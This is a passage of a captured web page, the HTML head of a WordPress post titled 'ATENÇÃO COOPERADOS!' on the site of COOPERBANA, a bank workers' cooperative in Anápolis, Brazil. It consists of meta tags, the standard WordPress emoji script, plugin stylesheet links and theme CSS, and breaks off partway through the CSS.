

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cooperbana.com.br/atencao-cooperados/
body_size: 11688
content:
<!DOCTYPE html>
<html lang="pt-BR">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> 
        <link rel="pingback" href="https://www.cooperbana.com.br/xmlrpc.php">

        <title>ATENÇÃO COOPERADOS! &#8211; COOPERBANA &#8211; Cooperativa dos Bancários de Anápolis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para COOPERBANA - Cooperativa dos Bancários de Anápolis &raquo;" href="https://www.cooperbana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para COOPERBANA - Cooperativa dos Bancários de Anápolis &raquo;" href="https://www.cooperbana.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para COOPERBANA - Cooperativa dos Bancários de Anápolis &raquo; ATENÇÃO COOPERADOS!" href="https://www.cooperbana.com.br/atencao-cooperados/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cooperbana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cooperbana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cooperbana.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='mb-ytplayer-css' href='https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/mb-ytplayer/css/jquery.mb.YTPlayer.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dex-mlp-parallax-css' href='https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/css/dex-mlp-front.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='setup-css-scripts-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/css/scripts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='setup-icons-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/fonts/setup-icons/css/setup-icons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='setup-css-style-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='setup-css-style-inline-css' type='text/css'>
a:hover,
                a:focus,
                .service-box.style-2 > i,
                .service-box.style-3:hover > i,
                .row-font-color .btn-dark:hover
                    { color: #eeee22; }
                 .comment-form input[type="submit"]:hover,
                    .btn-default:after,
                    .btn-default:hover,
                    .btn-dark,
                    .text-box-overlay,
                    .text-box.dark,
                    .text-box.default-color .btn-white:after,
                    .text-box.default-color .btn-white:hover,
                    .image-box.style-2,
                    #scroll-up:hover,
                    .blog-article .sticky:hover,
                    .blog-article .date:hover,
                    .tp-leftarrow.custom:hover,
                    .tp-rightarrow.custom:hover,
                    .service-box.style-6:hover > i,
                    #page-header2
                    { background-color: #eeee22; }
                    .text-box.default-color .btn-white:hover,
                    .btn-transparent
                    { border-color: #eeee22; }
                        .btn-transparent {color: #eeee22; }h1 a:hover, 
                    h2 a:hover, 
                    h3 a:hover, 
                    h4 a:hover, 
                    h5 a:hover, 
                    h6 a:hover,
                    a,
                    .text-default-color,
                    .error h1,
                    .check-list li:before,
                    .btn-white,
                    .counter-details p,
                    .vertical-timeline li:hover .period,
                    .vertical-timeline li:hover .period-details h5,
                    .testimonial blockquote:before,
                    .testimonial > h5 span,
                    .breadcrumb li a:hover span,
                    .breadcrumb li.item-current span,
                    .tp-caption.title-small,
                    .tp-caption.title-small-2 .text-light span,
                    .tp-caption.subtitle-2,
                    .tp-caption.subtitle-3,
                    .tp-caption.subtitle-4,
                    .widget-recent-posts ul li .post-title:hover,
                    .widget-contact ul li:hover i,
                    #footer a:hover,
                    #footer .widget-recent-posts ul li .post-details a:hover,
                    #footer-bottom a:hover,
                    .about-me:hover h5,
                    .team-list h6 + p,
                    .service-box .service-box-content > a:hover,
                    .service-box.style-3 > i,
                    .portfolio-item-details h5 + p,
                    .blog-article-details a:hover,
                    .blog-article-content > a,
                    .comment-author .fn:hover,
                    .row-font-color a:hover,
                    .row-font-color .service-box .service-box-content > a:hover,
                    .row-font-color .widget-recent-posts ul li .post-title:hover,
                    .btn-transparent:hover,
                    .row-font-color .btn-transparent:hover,
                    .service-box.style-4 > i,
                    .service-box.style-5 > i,
                    .service-box.style-2-border > i,
                    .process-steps .step h2,
                    .process-steps .step h5,
                    .accent-color2,
                    .setup-header2 .menu li.search a,
                    .setup-header1 .nav-menu-column .menu li.search a:hover
                    { color: #0d5c00; }
                        .social-media.default-color a:hover,
                    .social-media.bordered.default-color a:hover
                    { color: #0d5c00 !important; }
                        textarea:focus,
                    input[type="url"]:focus,
                    input[type="tel"]:focus,
                    input[type="date"]:focus,
                    input[type="datetime"]:focus,
                    input[type="datetime-local"]:focus,
                    input[type="week"]:focus,
                    input[type="month"]:focus,
                    input[type="text"]:focus,
                    input[type="color"]:focus,
                    input[type="email"]:focus,
                    input[type="image"]:focus,
                    input[type="number"]:focus,
                    input[type="search"]:focus,
                    input[type="password"]:focus,
                    .headline:after,
                    .btn-white,
                    .text-box.bordered-default-color,
                    .text-box.dark .btn-white:hover,
                    .price-plan:hover,
                    .vertical-timeline li:hover:before,
                    blockquote:before,
                    .filter li a:hover,
                    .filter li a.active,
                    .widget_search .search-input:focus,
                    .widget_tag_cloud a:hover,
                    .service-box.style-1:hover .service-box-content h4:before,
                    .btn-transparent:hover,
                    .row-font-color .btn-transparent:hover,
                    .service-box.style-4 > i,
                    .service-box.style-2-border > i,
                    .process-steps .step:before,
                    .process-steps .step:after,
                    .tp-caption.list-item:before
                    { border-color: #0d5c00; }
                        .social-media.bordered.default-color a:hover
                    { border-color: #0d5c00 !important; }
                        button,
                    input[type="reset"],
                    input[type="submit"],
                    input[type="button"],
                    .text-default-highlight,
                    .bullet-list li:before,
                    .btn-default,
                    .btn-default, 
                    .btn-default:hover, 
                    .btn-default:focus,
                    .btn-default:active,
                    .btn-default:active:focus,
                    .btn-dark:after,
                    .btn-dark:hover,
                    .btn-white:after,
                    .btn-white:hover,
                    .text-box.default-color,
                    .text-box.dark .btn-white:after,
                    .text-box.dark .btn-white:hover,
                    .image-box.style-2 > a,
                    .image-box.style-3 .image-box-content:before,
                    .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:hover,
                    .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:focus,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:focus,
                    .progress-bar,
                    #page-content .price-plan .price-plan-header h6,
                    .filter li a:hover,
                    .filter li a.active,
                    .posts-pagination .nav-links .current,
                    .posts-pagination .nav-links .page-numbers:hover,
                    .pagination li a:hover,
                    .pagination li.active a,
                    .pagination li.active a:hover,
                    #scroll-up,
                    .tp-bullets.custom .tp-bullet:hover,
                    .tp-bullets.custom .tp-bullet.selected,
                    .tp-caption.link a:hover,
                    .owl-dot:hover,
                    .owl-dot.active,
                    .widget_categories  ul li a:before,
                    .widget_archive ul li a:before,
                    .widget_pages ul li a:before,
                    .widget_meta ul li a:before,
                    .widget_tag_cloud a:after,
                    .widget_tag_cloud a:hover,
                    .widget_calendar table td#today,
                    .service-box.style-2 > i:after,
                    .service-box.style-2:hover > i,
                    .blog-article .sticky,
                    .blog-article .date,
                    .service-box.style-4:hover > i,
                    .service-box.style-2-border > i:after,
                    .service-box.style-2-border:hover > i,
                    .process-steps .step:hover:before,
                    .service-box.style-6 > i,
                    .tp-leftarrow.custom,
                    .tp-rightarrow.custom,
                    #page-content .hover-columns .vc_column-inner:hover
                    { background-color: #0d5c00; }
                        .social-media.rounded.default-color a:hover
                    { background-color: #0d5c00 !important; }
                        .hr.default-color,
                    .price-plan:after,
                    .tp-caption.rectangle
                    { border-top-color: #0d5c00; }
                        .price-plan:before
                    { border-right-color: #0d5c00; }
                        .price-plan:before,
                    .vertical-timeline li:hover .period-details:before,
                    .service-box.style-6 > i:after
                    { border-left-color: #0d5c00; }
                        .price-plan:after,
                    .vertical-timeline li .period-details h5 a:hover,
                    .about-me .about-me-thumbnail:after,
                    .process-steps .step h5:after
                    { border-bottom-color: #0d5c00; }
                        .portfolio-item-hover
                    { background-color: rgba(13,92,0,0.85); }body,
                    input,
                    select,
                    textarea,
                    .social-media a,
                    .pie-chart-details,
                    .progress-bar span,
                    .price-plan-header h1 small,
                    .testimonial,
                    .testimonial > h5 small,
                    .breadcrumb > li + li:before,
                    .breadcrumb li a,
                    #page-header2 .page-header-title,
                    #page-header .page-header-title,
                    .tp-caption.text-2,
                    .widget_categories  ul li a,
                    .widget_archive ul li a,
                    .widget_pages ul li a,
                    .widget_meta ul li a,
                    .widget_tag_cloud a,
                    .widget-recent-posts ul li .post-details a,
                    .widget-contact ul li a,
                    #search-form-container #search-form .search-input,
                    #search-form-container #search-form a.close,
                    .blog-article-details a,
                    .comment-metadata a,
                    .row-font-color .widget_tag_cloud a
                    { color: #515151; }.setup-header1 .menu > li > a,
                    .setup-header2 .menu > li > a,
                    .setup-header2 .menu li.search a,
                    .setup-header3 .menu > li > a,
                    .setup-header3 .menu li.search a,
                    .setup-header4 .menu > li > a,
                    .setup-header4 .menu li.search a,
                    .setup-header1 #mobile-menu,
                    .setup-header2 #mobile-menu,
                    .setup-header3 #mobile-menu,
                    .setup-header4 #mobile-menu { color: #0d5c00;}.menu li a,#mobile-menu li a,.menu li.search a { color: #0d5c00;}
                    #mobile-menu,#mobile-menu .megamenu-container .section ul li:last-child a 
                    { border-bottom-color: #0d5c00;}
                    #mobile-menu li a,#search-form-container { border-top-color: #0d5c00;}.setup-header1 .menu li.search a:hover { color: #ffffff; }
                    .setup-header1 .menu li.dropdown ul,
                    .setup-header1 .menu li.megamenu .megamenu-container,
                    #mobile-menu,
                    #mobile-menu ul,
                    .setup-header1 #header-sticky,
                    .setup-header1 #header,
                    .setup-header2 #header-sticky,
                    .setup-header2 #header { background-color: #ffffff; }
                     @media (max-width: 767px) {.setup-header3 #header-container,.setup-header4 #header-container {
                        background-color: #ffffff;}}.setup-header1 .menu li a:hover,
                    .setup-header1 .menu li.active > a, 
                    .setup-header1 .menu li.sfHover > a,
                    .setup-header1 .menu li.current-menu-item > a,
                    .setup-header1 .menu li.current-menu-parent > a,
                    .setup-header2 .menu li.search a:hover
                    { color: #eeee22; }
                        .setup-header1 #header-sticky:after,
                        .setup-header1 #header:after,
                    .setup-header2 .menu li.dropdown ul,
                    .setup-header2 .menu li.megamenu .megamenu-container,
                        .setup-header3 #header-sticky,
                    .setup-header3 .menu li.dropdown ul,
                    .setup-header3 .menu li.megamenu .megamenu-container,
                    .setup-header4 #header-sticky,
                    .setup-header4 .menu li.dropdown ul,
                    .setup-header4 .menu li.megamenu .megamenu-container
                     { background-color: #eeee22; }
                         .setup-header1 .menu li.dropdown ul li a:before,
                    .setup-header1 .menu li.megamenu ul li a:hover:before
                     { border-left-color: #eeee22; }.setup-header2 .menu li a:hover,
                    .setup-header2 .menu li.active > a, 
                    .setup-header2 .menu li.sfHover > a,
                    .setup-header2 .menu li.current-menu-item > a,
                    .setup-header2 .menu li.current-menu-parent > a,
                    .setup-header2 .menu li.search a:hover,
                    .setup-header3 .menu li a:hover,
                    .setup-header3 .menu li.active > a, 
                    .setup-header3 .menu li.sfHover > a,
                    .setup-header3 .menu li.current-menu-item > a,
                    .setup-header3 .menu li.current-menu-parent > a,
                    .setup-header3 .menu li.search a:hover,
                    .setup-header4 .menu li a:hover,
                    .setup-header4 .menu li.active > a, 
                    .setup-header4 .menu li.sfHover > a,
                    .setup-header4 .menu li.current-menu-item > a,
                    .setup-header4 .menu li.current-menu-parent > a,
                    .setup-header4 .menu li.search a:hover
                     { color: #998c00;}
                         .setup-header2 .menu li.dropdown ul li a:before,
                    .setup-header2 .menu li.megamenu ul li a:hover:before,
                         .setup-header3 .menu li.dropdown ul li a:before,
                    .setup-header3 .menu li.megamenu ul li a:hover:before,
                         .setup-header4 .menu li.dropdown ul li a:before,
                    .setup-header4 .menu li.megamenu ul li a:hover:before
                    { border-left-color: #998c00;}#header-top,
                    #header-top a,
                    #header-top h1,
                    #header-top h2,
                    #header-top h3,
                    #header-top h4,
                    #header-top h5,
                    #header-top h6,
                    #header-top .widget_tag_cloud a,
                    #header-top .widget_tag_cloud a:hover,
                    #header-top .widget-recent-posts ul li .post-details a
                        { color: #ffffff; }#footer-bottom,
                    #footer-bottom a,
                    #footer-bottom h1,
                    #footer-bottom h2,
                    #footer-bottom h3,
                    #footer-bottom h4,
                    #footer-bottom h5,
                    #footer-bottom h6,
                    #footer-bottom .widget_tag_cloud a,
                    #footer-bottom .widget_tag_cloud a:hover,
